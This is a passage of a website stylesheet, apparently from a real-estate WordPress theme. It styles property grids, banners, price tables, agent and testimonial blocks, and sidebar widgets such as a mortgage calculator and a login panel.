      max-width: 140px; } }

.caption-bottom .detail h3 {
  max-width: 140px; }

.caption-bottom .detail-bottom {
  text-align: center; }
  .caption-bottom .detail-bottom ul li {
    color: #000; }

.detail.detail-bottom {
  text-align: center; }
  .detail.detail-bottom ul li {
    color: #000; }

.grid-row {
  margin-right: -7px;
  margin-left: -7px; }
  .grid-row div[class*='col-'] {
    padding-right: 7px;
    padding-left: 7px; }

/*START POST CARD MODULES STYLE*/
.post-card-module {
  margin-bottom: -14px; }
  .post-card-module div[class*='col-']:nth-child(4n+1) {
    clear: left; }

.post-card-item {
  padding: 8px;
  background-color: #fff; }
  .post-card-item .thumb-caption {
    padding: 17px; }
    .post-card-item .thumb-caption .file-type, .post-card-item .thumb-caption .comment-count {
      font-size: 12px;
      color: #fff; }
    .post-card-item .thumb-caption .comment-count .count {
      margin-right: 5px; }
    .post-card-item .thumb-caption .post-card-title,
    .post-card-item .thumb-caption h3 {
      overflow: hidden;
      width: 206px;
      white-space: nowrap;
      text-overflow: ellipsis;
      color: #fff; }
      @media (min-width: 992px) and (max-width: 1199px) {
        .post-card-item .thumb-caption .post-card-title,
        .post-card-item .thumb-caption h3 {
          width: 166px; } }
      @media (min-width: 768px) and (max-width: 991px) {
        .post-card-item .thumb-caption .post-card-title,
        .post-card-item .thumb-caption h3 {
          width: 285px; } }
      @media (max-width: 767px) {
        .post-card-item .thumb-caption .post-card-title,
        .post-card-item .thumb-caption h3 {
          width: 365px; } }
      @media (max-width: 481px) {
        .post-card-item .thumb-caption .post-card-title,
        .post-card-item .thumb-caption h3 {
          width: 215px; } }
  .post-card-item .caption-table .caption-left {
    width: 10000px; }
  .post-card-item .post-card-meta {
    font-size: 12px;
    margin-bottom: 10px;
    color: #fff; }
    .post-card-item .post-card-meta i {
      margin-right: 5px; }
  .post-card-item .post-card-body {
    background-color: #fff; }
  .post-card-item .read .fa {
    margin-right: 0;
    margin-left: 3px; }

.post-card-description {
  padding: 15px 12px;
  border-bottom: 1px solid #e5e5e5; }
  .post-card-description ul {
    font-size: 12px;
    margin-bottom: 10px;
    color: #959595; }
    .post-card-description ul i {
      margin-right: 5px; }
  .post-card-description .post-card-title,
  .post-card-description h3 {
    min-height: 42px;
    color: #000; }
  .post-card-description p {
    font-size: 14px;
    line-height: 22px;
    color: #636363; }

.post-card-author {
  padding: 10px 12px 2px; }
  .post-card-author .author-image, .post-card-author .author-name {
    width: 40px; }
  .post-card-author img {
    max-width: 40px;
    max-height: 40px; }
  .post-card-author .author-name {
    width: auto;
    padding-left: 12px; }
    .post-card-author .author-name span {
      font-size: 12px;
      line-height: 12px;
      color: #959595; }
      .post-card-author .author-name span + span {
        margin-top: 6px; }

/*START POST CARD MASONRY MODULES STYLE*/
.post-card-masonry .grid-block.row {
  margin-right: -5px;
  margin-left: -5px; }
  .post-card-masonry .grid-block.row div[class*='col-'] {
    margin-bottom: 10px;
    padding-right: 5px;
    padding-left: 5px; }

/*START TESTIMONIALS MODULE STYLE*/
@media (max-width: 767px) {
  #testimonial-module .block-col + .block-col {
    margin-top: 30px; } }

.testimonial-item, .agents-block, .partner-block {
  text-align: center; }
  .testimonial-item .auther-thumb, .agents-block .auther-thumb, .partner-block .auther-thumb {
    overflow: hidden;
    width: 70px;
    height: 70px;
    margin-bottom: 20px;
    text-align: center; }
  .testimonial-item .web-logo, .agents-block .web-logo, .partner-block .web-logo {
    height: 20px;
    margin-bottom: 13px; }
    .testimonial-item .web-logo img, .agents-block .web-logo img, .partner-block .web-logo img {
      display: inline-block !important;
      width: auto !important;
      max-width: 102px;
      max-height: 20px; }

.testimonial-carousel.owl-theme .owl-nav [class*='owl-'] {
  line-height: 17px;
  top: 43%;
  width: 19px;
  height: 17px;
  padding: 3px;
  color: #fff;
  border: 1px solid #959595;
  -webkit-transform: translate(0, -43%);
  transform: translate(0, -43%); }
  @media (max-width: 767px) {
    .testimonial-carousel.owl-theme .owl-nav [class*='owl-'] {
      display: none !important; } }
  .testimonial-carousel.owl-theme .owl-nav [class*='owl-'] i {
    line-height: 8px;
    display: block; }

.testimonial-carousel.owl-theme .owl-nav .owl-prev {
  left: -45px; }

.testimonial-carousel.owl-theme .owl-nav .owl-next {
  right: -45px; }

/*START AGENTS MODULE STYLE*/
.agents-block, .partner-block {
  z-index: 2;
  padding: 35px 15px;
  text-align: center;
  background-color: #fff;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15); }
  .agents-block .auther-thumb, .partner-block .auther-thumb {
    width: 150px;
    height: 150px; }
  .agents-block:hover, .partner-block:hover {
    z-index: 3;
    box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transform: translate(0, -10px);
    transform: translate(0, -10px); }
  .agents-block .description, .partner-block .description {
    font-style: inherit;
    overflow: hidden;
    height: 60px;
    padding: 0 15px;
    color: #959595; }

.agents-carousel-module .agents-block:hover, .agents-carousel-module .partner-block:hover {
  transform: none;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15); }

.agents-carousel-module .item {
  padding-bottom: 5px; }

.block-body .auther-info {
  margin-bottom: 10px; }

.block-body .agent-position {
  font-style: italic;
  color: #959595; }

.block-body .author-title {
  color: #959595; }

.block-body .author-position {
  color: #959595; }

.partner-block .partner-logo {
  text-align: center; }
  .partner-block .partner-logo img {
    display: inline-block !important;
    width: auto !important; }

/*START LOCATION MODULE STYLE*/
.location-module {
  margin-bottom: -30px; }
  .location-module div[class*='col-'] {
    margin-bottom: 30px; }

.location-block {
  overflow: hidden;
  height: 370px;
  background-position: center;
  background-size: cover; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .location-block {
      height: 306px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .location-block {
      height: 235px; } }
  @media (max-width: 767px) {
    .location-block {
      height: 138px; } }
  .location-block figcaption {
    text-align: center;
    position: absolute;
    top: 50%;
    right: inherit;
    bottom: inherit;
    left: 50%;
    z-index: 3;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .location-block .location-fig-caption {
    text-align: center;
    position: absolute;
    top: 50%;
    right: inherit;
    bottom: inherit;
    left: 50%;
    z-index: 3;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .location-block .heading {
    color: #fff; }
  .location-block .sub-heading {
    color: #fff; }
  @media (max-width: 767px) {
    .location-block figure {
      overflow: hidden;
      height: 138px; } }
  @media (max-width: 767px) {
    .location-block figure img {
      width: 100%; } }
  .location-block a:before {
    content: '';
    background: #000;
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    opacity: .3; }
  .location-block a:hover:before {
    opacity: .1; }

.sponsors-module {
  padding: 25px 0;
  background: #ecedee; }
  .sponsors-module ul {
    text-align: center; }
  .sponsors-module li {
    margin: 10px 14px;
    text-align: center; }

/*START PRICE TABLE MODULE STYLE*/
.package-table-module > .row {
  margin-right: 0;
  margin-left: 0; }

.package-block {
  z-index: 1;
  padding: 32px 0 40px 0;
  background-color: #fff;
  box-shadow: 0 0 0 1px #ececec; }
  @media (min-width: 768px) and (max-width: 991px) {
    .package-block {
      padding: 30px 0 34px 0; }
      .package-block .package-title {
        font-size: 18px;
        line-height: 24px;
        margin-bottom: 10px; }
      .package-block .package-price {
        font-size: 56px;
        line-height: 42px;
        margin-bottom: 16px;
        padding: 16px 0; }
        .package-block .package-price .price-number {
          line-height: 42px; }
        .package-block .package-price .price-before,
        .package-block .package-price .price-after {
          font-size: 20px;
          line-height: 28px; }
      .package-block .package-list li {
        font-size: 14px;
        line-height: 20px;
        padding: 14px 0;
        border-top: 1px solid #ececec; }
        .package-block .package-list li:last-child {
          border-bottom: 1px solid #ececec; }
      .package-block .btn, .package-block .gform_button,
      .package-block .gform_wrapper .button, .gform_wrapper .package-block .button,
      .package-block .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .package-block .button.gform_next_button,
      .package-block .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .package-block input.button,
      .package-block .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .package-block input[type=submit],
      .package-block .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .package-block input.button,
      .package-block .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .package-block input[type=submit] {
        font-size: 14px;
        padding: 12px 26px; } }
  @media (max-width: 767px) {
    .package-block {
      padding: 26px 0 36px 0; }
      .package-block .package-title {
        font-size: 18px;
        line-height: 24px;
        margin-bottom: 10px; }
      .package-block .package-price {
        font-size: 46px;
        line-height: 34px;
        margin-bottom: 12px;
        padding: 12px 0; }
        .package-block .package-price .price-number {
          line-height: 34px; }
        .package-block .package-price .price-before,
        .package-block .package-price .price-after {
          font-size: 16px;
          line-height: 20px; }
      .package-block .package-list {
        margin-bottom: 26px; }
        .package-block .package-list li {
          font-size: 12px;
          line-height: 18px;
          padding: 12px 0;
          border-top: 1px solid #ececec; }
          .package-block .package-list li:last-child {
            border-bottom: 1px solid #ececec; }
      .package-block .btn, .package-block .gform_button,
      .package-block .gform_wrapper .button, .gform_wrapper .package-block .button,
      .package-block .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .package-block .button.gform_next_button,
      .package-block .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .package-block input.button,
      .package-block .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .package-block input[type=submit],
      .package-block .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .package-block input.button,
      .package-block .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .package-block input[type=submit] {
        font-size: 12px;
        padding: 10px 26px; }
      .package-block.active {
        margin-top: 0;
        padding: 42px 0 44px 0;
        box-shadow: 0 0 70px rgba(0, 0, 0, 0.2);
        border: none; } }
  .package-block .package-title {
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    margin-bottom: 17px;
    text-align: center; }
  .package-block .package-price {
    font-size: 64px;
    font-weight: 500;
    line-height: 52px;
    margin-bottom: 18px;
    padding: 20px 0;
    text-align: center; }
    .package-block .package-price span {
      letter-spacing: normal;
      word-spacing: normal; }
    .package-block .package-price .price-number {
      line-height: 50px; }
    .package-block .package-price .price-before,
    .package-block .package-price .price-after {
      font-size: 24px;
      line-height: 32px; }
  .package-block .package-list {
    margin-bottom: 36px;
    list-style: none; }
    .package-block .package-list li {
      font-size: 16px;
      font-weight: 300;
      line-height: 20px;
      padding: 18px 0;
      text-align: center;
      border-top: 1px solid #ececec; }
      .package-block .package-list li:last-child {
        border-bottom: 1px solid #ececec; }
  .package-block ul {
    margin-bottom: 36px;
    list-style: none; }
    .package-block ul li {
      font-size: 16px;
      font-weight: 300;
      line-height: 20px;
      padding: 18px 0;
      text-align: center;
      border-top: 1px solid #ececec; }
      .package-block ul li:last-child {
        border-bottom: 1px solid #ececec; }
  .package-block .package-link {
    text-align: center; }
  .package-block .btn, .package-block .gform_button,
  .package-block .gform_wrapper .button, .gform_wrapper .package-block .button,
  .package-block .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .package-block .button.gform_next_button,
  .package-block .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .package-block input.button,
  .package-block .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .package-block input[type=submit],
  .package-block .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .package-block input.button,
  .package-block .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .package-block input[type=submit] {
    font-size: 16px !important;
    padding: 14px 30px; }
  .package-block.active {
    z-index: 2;
    margin-top: -19px;
    padding: 50px 0 52px 0;
    border: 1px solid #ececec;
    box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2); }

.style2 .package-block {
  background-color: #004274;
  box-shadow: 0 0 0 1px #1a5481; }
  .style2 .package-block.active {
    border-color: #1a5481;
    background-color: #125d96;
    box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2); }
    @media (max-width: 767px) {
      .style2 .package-block.active {
        margin-top: 0;
        padding: 42px 0 44px 0;
        box-shadow: 0 0 70px rgba(0, 0, 0, 0.2);
        border: none; } }

.style2 .package-title,
.style2 .package-price,
.style2 .package-list {
  color: #fff; }

.style2 .package-list li {
  border-color: #13507f; }
  .style2 .package-list li:last-child {
    border-color: #13507f; }

.style2 .btn, .style2 .gform_button,
.style2 .gform_wrapper .button, .gform_wrapper .style2 .button,
.style2 .gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .style2 .button.gform_next_button,
.style2 .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer .style2 input.button,
.style2 .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_footer .style2 input[type=submit],
.style2 .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer .style2 input.button,
.style2 .gform_wrapper .gform_page_footer input[type=submit], .gform_wrapper .gform_page_footer .style2 input[type=submit] {
  border: 1px solid #fff; }
  .style2 .btn:hover, .style2 .gform_button:hover,
  .style2 .gform_wrapper .button:hover, .gform_wrapper .style2 .button:hover,
  .style2 .gform_wrapper .gform_footer input:hover[type=submit], .gform_wrapper .gform_footer .style2 input:hover[type=submit],
  .style2 .gform_wrapper .gform_page_footer input:hover[type=submit], .gform_wrapper .gform_page_footer .style2 input:hover[type=submit] {
    background-color: rgba(255, 255, 255, 0.2); }

/*START BANNER MODULE STYLE*/
.banner-video {
  overflow: hidden;
  height: 600px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .banner-video {
      height: 420px; } }
  @media (max-width: 767px) {
    .banner-video {
      height: 320px; } }
  .banner-video .banner-video-inner {
    height: 100% !important; }

.banner-parallax {
  overflow: hidden;
  height: 600px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .banner-parallax {
      height: 400px; } }
  @media (max-width: 767px) {
    .banner-parallax {
      height: 350px; } }
  .banner-parallax .banner-bg-wrap {
    z-index: 0;
    visibility: inherit;
    opacity: 1;
    backface-visibility: hidden; }

.banner-inner {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover; }
  .banner-inner:before {
    z-index: 3;
    content: '';
    background-color: rgba(0, 0, 0, 0.5); }

.banner-caption {
  z-index: 5;
  top: 50%;
  left: 50%;
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

@media (min-width: 991px) {
  body.transparent-yes .banner-caption {
    top: 55%; } }

.banner-video-inner {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
  .banner-video-inner:before {
    z-index: 5;
    content: '';
    background-repeat: repeat; }

.banner-module .owl-item .slider-caption {
  opacity: 0; }

.banner-module .owl-item.active .slider-caption {
  opacity: 1; }

.banner-module .caption-desktop {
  top: 50%;
  left: 30%;
  width: 515px;
  min-height: 85px;
  -webkit-transform: translate(-30%, -50%);
  transform: translate(-30%, -50%); }
  @media (max-width: 767px) {
    .banner-module .caption-desktop {
      padding: 12px; }
      .banner-module .caption-desktop .price {
        top: 12px;
        right: 12px; } }
  .banner-module .caption-desktop .body-left {
    padding: 17px; }
  .banner-module .caption-desktop .price {
    top: 17px;
    right: 17px; }
  .banner-module .caption-desktop .btn-detail {
    padding: 7px 15px;
    border-radius: 0;
    position: absolute;
    top: auto;
    right: 0;
    bottom: 0;
    left: auto;
    z-index: 2; }
    .banner-module .caption-desktop .btn-detail .fa {
      margin-left: 5px; }

.banner-module .caption-mobile {
  bottom: 50px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }
  .banner-module .caption-mobile .property-title {
    margin-bottom: 5px;
    white-space: normal !important;
    line-height: 22px;
    max-width: 250px; }
    .banner-module .caption-mobile .property-title a {
      color: #000 !important; }
  .banner-module .caption-mobile .property-address {
    max-width: 160px;
    color: #000; }
  .banner-module .caption-mobile .price {
    margin-top: 15px;
    text-align: left; }
    .banner-module .caption-mobile .price .rant {
      color: #000; }
  .banner-module .caption-mobile .body-left {
    padding: 25px; }
  .banner-module .caption-mobile .btn-detail {
    font-size: 24px;
    width: 40px;
    padding: 7px 15px;
    text-align: center;
    opacity: .8;
    border-radius: 0; }

.banner-module .slider-caption {
  z-index: 2; }
  .banner-module .slider-caption .body-left {
    background: rgba(255, 255, 255, 0.85); }
  .banner-module .slider-caption ul {
    color: #000; }
    @media (max-width: 481px) {
      .banner-module .slider-caption ul {
        font-size: 12px; } }
    .banner-module .slider-caption ul li {
      padding-right: 10px; }
  .banner-module .slider-caption img {
    width: auto !important; }
  .banner-module .slider-caption .label-wrap {
    z-index: 2;
    top: -19px; }

.banner-slider .owl-nav div[class*='owl-'] {
  font-size: 40px;
  line-height: 46px;
  width: 50px;
  height: 50px; }
  @media only screen and (max-width: 991px) {
    .banner-slider .owl-nav div[class*='owl-'] {
      font-size: 30px;
      line-height: 34px;
      width: 38px;
      height: 38px; } }

.banner-slider .owl-dots {
  padding: 7px 0; }
  .banner-slider .owl-dots .owl-dot span {
    border: 1px solid transparent;
    background-color: #fff; }
  .banner-slider .owl-dots .owl-dot.active span,
  .banner-slider .owl-dots .owl-dot:hover span {
    border-color: #fff !important; }

.banner-slider .item {
  height: 600px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover,100%; }
  @media (min-width: 768px) and (max-width: 991px) {
    .banner-slider .item {
      height: 400px; } }
  @media (max-width: 767px) {
    .banner-slider .item {
      height: 300px; } }

.banner-slider .banner-link {
  z-index: 1; }

/* Team Block Module
------------------------------------------------------------ */
.team-block-mobile {
  z-index: 1; }

.team-block:hover > a {
  display: none; }

@media (max-width: 768px) {
  .team-block:hover .team-caption-before,
  .team-block:hover .team-caption-after,
  .team-caption-before,
  .team-caption-after {
    transform: none; }
  .team-caption-after {
    display: none; } }

/* Property Grid Module
------------------------------------------------------------ */
.property-grid-module div[class*='col-'] {
  padding-bottom: 1px; }
  @media (max-width: 767px) {
    .property-grid-module div[class*='col-'] {
      width: 100%;
      clear: both; } }

.property-grid-module div[class*='col-'] + div[class*='col-'] {
  padding-left: 1px; }

.label-property-grid {
  max-width: 50%; }
  .label-property-grid .label {
    margin-bottom: 5px; }
  .label-property-grid .label-featured {
    margin-right: 5px;
    position: relative;
    top: 0;
    left: 0; }

.figure-grid {
  height: 290px;
  background-position: center;
  background-size: cover; }
  .figure-grid .actions {
    top: 12px;
    right: 12px;
    bottom: auto; }

.detail {
  padding: 12px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2; }
  .detail h3 {
    overflow: hidden;
    margin: 0;
    max-width: 260px;
    white-space: nowrap;
    text-overflow: ellipsis; }
  .detail ul {
    color: #fff; }
    .detail ul li {
      padding-right: 10px; }
  .detail .fig-title {
    margin-bottom: 6px; }

@media (min-width: 1200px) {
  .grid-four-col .detail h3 {
    max-width: 190px; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .grid-four-col .detail h3 {
    max-width: 150px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .grid-four-col .detail h3 {
    max-width: 275px; } }

@media (max-width: 767px) {
  .grid-four-col .detail h3 {
    max-width: 210px; } }

@media (min-width: 1200px) {
  .grid-three-col .detail h3 {
    max-width: 260px; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .grid-three-col .detail h3 {
    max-width: 228px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .grid-three-col .detail h3 {
    max-width: 155px; } }

@media (max-width: 767px) {
  .grid-three-col .detail h3 {
    max-width: 155px; } }

/*START SIDEBAR WIDGETS STYLE*/
.sidebar-white .widget-range {
  padding-bottom: 0 !important; }

.sidebar-white .widget {
  border: none !important; }
  .sidebar-white .widget + .widget {
    margin-top: 30px !important; }
    @media (max-width: 991px) {
      .sidebar-white .widget + .widget {
        margin-top: 20px !important; } }

.sidebar-white .widget:not(.widget-range) {
  padding: 20px !important;
  background-color: #fff; }

.sidebar-white .widget-logout {
  padding: 0 !important; }

.widget-top {
  margin-bottom: 17px; }

.widget-body {
  font-size: 14px; }

.widget {
  padding-bottom: 40px;
  border-bottom: 1px solid #e1e1e1; }
  @media (max-width: 991px) {
    .widget {
      padding-bottom: 20px; } }
  .widget + .widget {
    margin-top: 40px; }
    @media (max-width: 991px) {
      .widget + .widget {
        margin-top: 20px; } }
  .widget .media + .media {
    margin-top: 20px; }
  .widget .media-left .item-thumb, .widget .next-prev-block .media-right .item-thumb, .next-prev-block .widget .media-right .item-thumb, .widget .media-left figure, .widget .next-prev-block .media-right figure, .next-prev-block .widget .media-right figure {
    width: 101px; }
  .widget .media-left figure, .widget .next-prev-block .media-right figure, .next-prev-block .widget .media-right figure {
    width: 101px; }
  .widget .media-left a, .widget .next-prev-block .media-right a, .next-prev-block .widget .media-right a {
    width: 101px; }
  .widget .rating {
    line-height: 12px;
    margin-bottom: 10px; }
    .widget .rating .star-text-left {
      color: #000; }
    .widget .rating p {
      line-height: 13px;
      margin-left: 5px; }
  .widget p {
    color: #636363; }
  .widget .item-thumb .thumb-caption, .widget figure .thumb-caption {
    padding: 10px; }

.widget-download {
  padding: 30px;
  background-color: #fff; }
  @media (max-width: 767px) {
    .widget-download {
      padding: 15px; } }
  .widget-download ul {
    list-style: none; }
  .widget-download li a {
    font-weight: 500; }

.widget-contact .media-heading {
  margin-bottom: 7px; }

.widget-contact .media-left a, .widget-contact .next-prev-block .media-right a, .next-prev-block .widget-contact .media-right a {
  width: 74px; }

.widget-contact ul li {
  font-weight: 300;
  padding-left: 25px; }

.widget-contact ul .fa {
  margin-right: 10px;
  margin-left: -25px; }

.widget-calculate .field-icon {
  font-size: 12px;
  line-height: 42px;
  width: 42px;
  height: 42px;
  text-align: center;
  color: #959595;
  border-right: 1px solid #cccccc; }
  @media (min-width: 768px) and (max-width: 991px) {
    .widget-calculate .field-icon {
      line-height: 50px;
      height: 50px; } }
  @media (max-width: 767px) {
    .widget-calculate .field-icon {
      line-height: 50px;
      height: 50px; } }

.widget-calculate .morg-detail {
  margin-top: 10px; }

.widget-calculate .morg-result h3 {
  font-size: 18px;
  font-weight: 400; }

.widget-calculate .morg-result span {
  font-weight: 500; }

.widget-calculate .morg-result .show-morg {
  margin-top: 5px;
  cursor: pointer; }

.widget-calculate .morg-summery {
  margin-top: 10px;
  padding-top: 15px;
  color: #9b9b9b;
  border-top: 1px solid rgba(0, 0, 0, 0.15); }
  .widget-calculate .morg-summery .result-title {
    font-weight: 700; }
  .widget-calculate .morg-summery .result-value {
    font-weight: 400;
    margin-bottom: 2px; }

.widget_houzez_featured_properties {
  margin-bottom: 30px; }
  .widget_houzez_featured_properties .slick-dots {
    bottom: -28px; }
  .widget_houzez_featured_properties .owl-controls .owl-nav .owl-prev,
  .widget_houzez_featured_properties .owl-controls .owl-nav .owl-next {
    top: 44%; }

.widget-login {
  padding: 20px;
  background-color: #fff; }
  .widget-login .login-tabs {
    margin-bottom: 22px;
    border-bottom: 1px solid #ccc; }
    .widget-login .login-tabs li {
      font-size: 14px;
      line-height: 42px;
      height: 42px;
      color: #000;
      border: 1px solid #ccc;
      border-bottom: 0;
      background-color: #f9f9f9; }
      .widget-login .login-tabs li:hover {
        height: 43px;
        margin-bottom: -1px;
        color: #000;
        background-color: #fff; }
      .widget-login .login-tabs li:last-child {
        border-left: 0; }
    .widget-login .login-tabs li.active {
      height: 43px;
      margin-bottom: -1px;
      color: #000;
      background-color: #fff; }
  .widget-login .media .thumb {
    width: 64px; }
    @media (max-width: 767px) {
      .widget-login .media .thumb {
        width: 46px; } }
  .widget-login .media .media-left, .widget-login .media .next-prev-block .media-right, .next-prev-block .widget-login .media .media-right {
    padding-right: 15px; }
  .widget-login .media .media-right {
    padding-left: 15px; }
  .widget-login .media p {
    color: #b1b1b1; }

.widget-logout .widget-body {
  padding: 20px;
  background-color: white; }

.widget-logout .thumb {
  width: 64px; }
  .widget-logout .thumb img {
    border-radius: 50%; }

.widget-rated {
  margin-bottom: 5px; }

.widget-categories ul, .widget_categories ul, .widget_archive ul, .widget_meta ul, .widget_recent_entries ul, .widget_pages ul, .widget-pages ul, .widget_recent_comments ul, .widget_nav_menu ul {
  overflow: hidden;
  list-style: none; }
  .widget-categories ul ul, .widget_categories ul ul, .widget_archive ul ul, .widget_meta ul ul, .widget_recent_entries ul ul, .widget_pages ul ul, .widget-pages ul ul, .widget_recent_comments ul ul, .widget_nav_menu ul ul {
    padding: 10px 0 0 5px; }

.widget-categories li, .widget_categories li, .widget_archive li, .widget_meta li, .widget_recent_entries li, .widget_pages li, .widget-pages li, .widget_recent_comments li, .widget_nav_menu li {
  padding-left: 10px;
  color: #9b9b9b; }
  .widget-categories li li, .widget_categories li li, .widget_archive li li, .widget_meta li li, .widget_recent_entries li li, .widget_pages li li, .widget-pages li li, .widget_recent_comments li li, .widget_nav_menu li li {
    font-size: 12px; }

.widget-categories a, .widget_categories a, .widget_archive a, .widget_meta a, .widget_recent_entries a, .widget_pages a, .widget-pages a, .widget_recent_comments a, .widget_nav_menu a {
  margin-left: -10px;
  padding-left: 10px; }
  .widget-categories a:before, .widget_categories a:before, .widget_archive a:before, .widget_meta a:before, .widget_recent_entries a:before, .widget_pages a:before, .widget-pages a:before, .widget_recent_comments a:before, .widget_nav_menu a:before {
    font-family: "FontAwesome";
    content: '\f0da'; }

.widget-reviews .media-heading, .reviews-list .media-heading {
  margin-bottom: 8px; }

.widget-reviews .media-left, .reviews-list .media-left, .widget-reviews .next-prev-block .media-right, .next-prev-block .widget-reviews .media-right, .reviews-list .next-prev-block .media-right, .next-prev-block .reviews-list .media-right {
  padding-right: 20px; }
  .widget-reviews .media-left a, .reviews-list .media-left a, .widget-reviews .next-prev-block .media-right a, .next-prev-block .widget-reviews .media-right a, .reviews-list .next-prev-block .media-right a, .next-prev-block .reviews-list .media-right a {
    width: 50px; }
  .widget-reviews .media-left figure, .reviews-list .media-left figure, .widget-reviews .next-prev-block .media-right figure, .next-prev-block .widget-reviews .media-right figure, .reviews-list .next-prev-block .media-right figure, .next-prev-block .reviews-list .media-right figure {
    width: 50px; }
  .widget-reviews .media-left .item-thumb, .reviews-list .media-left .item-thumb, .widget-reviews .next-prev-block .media-right .item-thumb, .next-prev-block .widget-reviews .media-right .item-thumb, .reviews-list .next-prev-block .media-right .item-thumb, .next-prev-block .reviews-list .media-right .item-thumb, .widget-reviews .media-left figure, .reviews-list .media-left figure, .widget-reviews .next-prev-block .media-right figure, .next-prev-block .widget-reviews .media-right figure, .reviews-list .next-prev-block .media-right figure, .next-prev-block .reviews-list .media-right figure {
    width: 50px; }

.widget-reviews .rating, .reviews-list .rating {
  margin-bottom: 8px; }

.figure-block + .figure-block {
  margin-top: 20px; }

.widget-range .range-block {
  padding: 12px 0;
  background-color: #fff; }
  .widget-range .range-block + .range-block {
    border-top: 1px solid #e5e5e5; }

.widget-range .rang-form-block {
  padding: 0 !important; }

.widget-range h4 {
  color: #000; }

.widget-range .range-text {
  margin-top: 15px; }

.widget-range .range-input {
  width: 50%;
  color: #909090; }
  .widget-range .range-input + .range-input {
    text-align: right !important; }

.widget-range .advance-trigger {
  margin: 0 0 15px; }

.widget-range .features-list {
  padding-bottom: 20px; }
  .widget-range .features-list .checkbox-inline {
    width: 50%; }

.widget_categories a, .widget_archive a, .widget_meta a, .widget_recent_entries a, .widget_pages a, .widget-pages a, .widget_recent_comments a, .widget_nav_menu a {
  margin-right: 5px; }

.widget-pages ul {
  list-style: none;
  columns: 2; }
  .widget-pages ul ul {
    columns: 1; }

.widget-pages li {
  line-height: 20px;
  list-style: none; }
  .widget-pages li a:before {
    font-family: "FontAwesome";
    margin-right: 10px;
    content: '\f0da'; }
  .widget-pages li li {
    font-size: 12px; }

.widget_text p + p {
  margin-top: 15px; }

.widget_calendar caption,
.widget_calendar table td,
.widget_calendar table th {
  border-bottom: 1px solid #ddd; }

.widget_calendar caption {
  font-weight: 700;
  padding-bottom: 10px;
  text-align: center; }

.widget_calendar table td,
.widget_calendar table th {
  padding: 10px;
  text-align: center; }

.widget_tag_cloud .tagcloud {
  font-size: 0; }
  .widget_tag_cloud .tagcloud a {
    padding: 4px 10px 5px 10px;
    color: #fff;
    background-color: #4cc6f4;
    font-size: 14px;
    line-height: 1;
    margin: 0 3px 3px 0;
    font-weight: 400;
    text-transform: inherit;
    text-align: inherit;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
    @media (max-width: 767px) {
      .widget_tag_cloud .tagcloud a {
        font-size: 12px; } }
    .widget_tag_cloud .tagcloud a:hover {
      background-color: #0eaae5; }

.widget_search form input[type='text'] {
  height: 42px;
  padding: 6px 20px;
  border: 1px solid #e5e5e5; }

.widget_search form button {
  width: 42px;
  height: 42px; }
  .widget_search form button:before {
    font-family: "FontAwesome";
    content: '\f002';
    color: #000; }

.widget-about img {
  max-width: 100%; }

.widget-news p {
  color: #fff; }

.widget-news .media-left a, .widget-news .next-prev-block .media-right a, .next-prev-block .widget-news .media-right a,
.widget-news .media-right a {
  width: 85px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .widget-news .media-left a, .widget-news .next-prev-block .media-right a, .next-prev-block .widget-news .media-right a,
    .widget-news .media-right a {
      width: 55px; } }

.widget-contact ul li {
  font-weight: 300;
  padding-left: 25px; }

.widget-contact ul .fa {
  margin-left: -25px; }

@media only screen and (max-width: 991px) {
  .widget-newsletter .btn, .widget_mc4wp_form_widget .btn, .widget-newsletter .gform_button, .widget_mc4wp_form_widget .gform_button,
  .widget-newsletter .gform_wrapper .button, .gform_wrapper .widget-newsletter .button,
